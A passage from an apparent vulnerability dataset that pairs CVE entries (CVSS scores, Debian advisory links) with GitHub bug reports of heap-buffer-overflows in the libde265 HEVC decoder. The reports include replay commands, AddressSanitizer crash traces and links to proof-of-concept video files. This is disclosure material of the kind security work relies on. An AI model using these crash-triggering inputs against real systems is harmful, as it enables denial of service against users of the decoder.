-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc11-1
./dec265/dec265 poc11-2
```
### ASAN
```Shell
WARNING: pps header invalid
WARNING: CTB outside of image area (concealing stream error...)
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==61372==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b00002951c at pc 0x7f3e99904fdb bp 0x7ffe34d063b0 sp 0x7ffe34d063a0
READ of size 2 at 0x62b00002951c thread T0
#0 0x7f3e99904fda in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int) (/libde265/build/libde265/liblibde265.so+0x148fda)
#1 0x7f3e999332ca in acceleration_functions::put_hevc_epel_hv(short*, long, void const*, long, int, int, int, int, short*, int) const (/libde265/build/libde265/liblibde265.so+0x1772ca)
#2 0x7f3e99935213 in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x179213)
#3 0x7f3e99925b2d in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169b2d)
#4 0x7f3e9993290f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7f3e9996d7e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#6 0x7f3e9996f39a in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b339a)
#7 0x7f3e99970250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#8 0x7f3e99970091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#9 0x7f3e99967726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#10 0x7f3e999709ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#11 0x7f3e9997270f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#12 0x7f3e998d16d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#13 0x7f3e998d1ec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#14 0x7f3e998d0c0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#15 0x7f3e998d093d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#16 0x7f3e998d343e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#17 0x7f3e998d3ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#18 0x7f3e998bae95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#19 0x55a40ac18bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#20 0x7f3e993ecc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#21 0x55a40ac169b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62b00002951c is located 12 bytes to the right of 25360-byte region [0x62b000023200,0x62b000029510)
allocated by thread T0 here:
#0 0x7f3e99de3790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f3e9990c1cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f3e9990c99d in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15099d)
#3 0x7f3e9990ed1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f3e998f30cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f3e998d4824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7f3e998d7332 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b332)
#7 0x7f3e998dad70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7f3e998d0246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7f3e998d343e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7f3e998d3ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7f3e998bae95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x55a40ac18bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7f3e993ecc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x148fda) in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c567fffd250: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffd260: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffd270: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffd280: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffd290: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fffd2a0: 00 00 fa[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffd2b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffd2c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffd2d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffd2e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffd2f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==61372==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc11-1
https://github.com/FDU-Sec/poc/blob/main/libde265/poc11-2
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in fallback-motion.cc: void put_epel_hv_fallback<unsigned short>( | https://api.github.com/repos/strukturag/libde265/issues/345/comments | 7 | 2022-10-10T15:09:37Z | 2023-01-24T16:04:57Z | https://github.com/strukturag/libde265/issues/345 | 1,403,331,318 | 345 |
CVE-2022-43250 | 2022-11-02T14:15:14.913 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via put_qpel_0_0_fallback_16 in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/346"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/346 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x146a04) in put_qpel_0_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc12
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: faulty reference picture list
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: faulty reference picture list
WARNING: faulty reference picture list
=================================================================
==31428==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f9a622799e0 at pc 0x7f9a60e56a05 bp 0x7ffcce26bfc0 sp 0x7ffcce26bfb0
READ of size 2 at 0x7f9a622799e0 thread T0
#0 0x7f9a60e56a04 in put_qpel_0_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) (/libde265/build/libde265/liblibde265.so+0x146a04)
#1 0x7f9a60e8740d in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x17740d)
#2 0x7f9a60e878b6 in void mc_luma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1778b6)
#3 0x7f9a60e79837 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169837)
#4 0x7f9a60e8690f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7f9a60ec17e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#6 0x7f9a60ec33fe in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b33fe)
#7 0x7f9a60ec4250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#8 0x7f9a60ec40fe in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b40fe)
#9 0x7f9a60ebb726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#10 0x7f9a60ec49ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#11 0x7f9a60ec670f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#12 0x7f9a60e256d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#13 0x7f9a60e25ec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#14 0x7f9a60e24c0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#15 0x7f9a60e27ba8 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ba8)
#16 0x7f9a60e0ee95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#17 0x5637fa84dbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#18 0x7f9a60940c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#19 0x5637fa84b9b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x7f9a622799e0 is located 464 bytes to the right of 131088-byte region [0x7f9a62259800,0x7f9a62279810)
allocated by thread T0 here:
#0 0x7f9a61337790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f9a60e601cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f9a60e6092a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7f9a60e62d1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f9a60e470cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f9a60e28824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7f9a60e2b7f5 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b7f5)
#7 0x7f9a60e2ed70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7f9a60e24246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7f9a60e2743e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7f9a60e27ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7f9a60e0ee95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x5637fa84dbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7f9a60940c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x146a04) in put_qpel_0_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int)
Shadow bytes around the buggy address:
0x0ff3cc4472e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff3cc4472f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff3cc447300: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff3cc447310: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff3cc447320: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0ff3cc447330: fa fa fa fa fa fa fa fa fa fa fa fa[fa]fa fa fa
0x0ff3cc447340: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff3cc447350: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff3cc447360: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff3cc447370: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff3cc447380: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==31428==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc12
### Environment
```shell
Ubuntu 18.04.5 LTS
Clang 10.0.1
gcc 7.5.0
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in fallback-motion.cc: in put_qpel_0_0_fallback_16 | https://api.github.com/repos/strukturag/libde265/issues/346/comments | 2 | 2022-10-10T15:14:22Z | 2023-01-24T16:04:19Z | https://github.com/strukturag/libde265/issues/346 | 1,403,337,666 | 346 |
CVE-2022-43252 | 2022-11-02T14:15:15.163 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via put_epel_16_fallback in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/347"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/347 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x1465fb) in put_epel_16_fallback(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc13
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
=================================================================
==64370==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b00001b510 at pc 0x7f47d023f5fc bp 0x7ffd4845c300 sp 0x7ffd4845c2f0
READ of size 2 at 0x62b00001b510 thread T0
#0 0x7f47d023f5fb in put_epel_16_fallback(short*, long, unsigned short const*, long, int, int, int, int, short*, int) (/libde265/build/libde265/liblibde265.so+0x1465fb)
#1 0x7f47d026ffe8 in acceleration_functions::put_hevc_epel(short*, long, void const*, long, int, int, int, int, short*, int) const (/libde265/build/libde265/liblibde265.so+0x176fe8)
#2 0x7f47d0271d75 in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x178d75)
#3 0x7f47d0262b2d in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169b2d)
#4 0x7f47d026f90f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7f47d02aa7e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#6 0x7f47d02ac264 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b3264)
#7 0x7f47d02ad250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#8 0x7f47d02a4726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#9 0x7f47d02ad9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#10 0x7f47d02af70f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#11 0x7f47d020e6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#12 0x7f47d020eec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#13 0x7f47d020dc0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#14 0x7f47d020d93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#15 0x7f47d021043e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#16 0x7f47d0210ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#17 0x7f47d01f7e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#18 0x555f566e3bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#19 0x7f47cfd29c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#20 0x555f566e19b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62b00001b510 is located 0 bytes to the right of 25360-byte region [0x62b000015200,0x62b00001b510)
allocated by thread T0 here:
#0 0x7f47d0720790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f47d02491cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f47d024999d in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15099d)
#3 0x7f47d024bd1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f47d02300cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f47d02173ff in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11e3ff)
#6 0x7f47d020d246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#7 0x7f47d021043e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#8 0x7f47d0210ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#9 0x7f47d01f7e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#10 0x555f566e3bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#11 0x7f47cfd29c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x1465fb) in put_epel_16_fallback(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c567fffb650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb660: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb670: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fffb6a0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==64370==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc13
### Environment
```shell
Ubuntu 18.04.5 LTS
Clang 10.0.1
gcc 7.5.0
```
